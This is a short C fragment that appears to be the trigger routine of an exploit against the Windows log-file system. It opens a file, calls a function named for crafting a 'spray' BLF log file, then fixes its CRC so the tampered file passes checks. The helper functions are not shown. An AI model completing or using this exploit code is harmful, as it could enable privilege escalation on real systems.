 int fun_trigger(WCHAR* _logfilename, WCHAR* _fopenfilename) {
int error_flag = 0;
_wfopen_s(&pfile2, _fopenfilename, L"r+");
if (pfile2 == 0) {
printf("Cant't open file, error %x\n", GetLastError());
exit(1);
}
//printf("to Fix\n)");
craftSprayBlfFile(pfile2);
fclose(pfile2);
error_flag=FixCRCFile(_fopenfilename);
return error_flag;
}